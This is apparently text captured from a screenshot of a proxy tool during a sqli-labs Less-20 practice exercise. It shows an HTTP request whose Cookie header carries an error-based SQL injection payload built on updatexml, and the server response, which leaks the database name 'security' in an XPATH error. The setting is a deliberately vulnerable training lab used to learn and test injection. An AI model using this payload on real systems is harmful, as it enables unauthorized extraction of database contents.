 请求
美化 Raw Hex
\n
1 GET /sqli-labs/Less-20/index.php HTTP/1.1
2 Host: 192.168.1.5
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: uname=admin'and updatexml(1,concat(1,(select database())),1) or '1'='1
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
YOUR IP ADDRESS IS : 192.168.1.5
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin'and updatexml(1,concat(1,(select database())),1) or '1'='1 and expires: Tue 23 Jul 2024 - 12:04:34
Issue with your mysql: XPATH syntax error: 'security'